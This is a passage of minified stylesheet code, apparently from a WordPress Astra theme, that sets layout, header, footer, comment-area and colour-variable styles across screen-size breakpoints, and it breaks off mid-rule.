.ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media 